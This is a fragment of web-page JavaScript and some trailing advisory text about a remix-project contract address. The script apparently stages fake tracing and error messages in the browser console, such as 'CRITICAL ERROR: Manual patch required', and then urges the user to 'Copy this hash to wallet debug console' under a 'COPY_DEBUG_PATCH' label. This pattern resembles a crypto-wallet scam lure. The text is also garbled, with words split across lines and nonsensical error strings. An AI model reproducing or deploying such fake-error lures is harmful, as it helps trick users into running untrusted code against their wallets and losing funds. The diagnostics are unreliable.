
  console.log("%c[TRACING] signature_hex...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x14e88893 
inside Create file failed:");

  console.error("CRITICAL ERROR: Manual patch r
equired for Create file failed:");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Minor synchronization lags can cause the user interface to show
outdated or incorrect data. Always verify the remix-project contract
address before sending any significant amount of assets. Check the
project’s official status page to see if any specific modules are under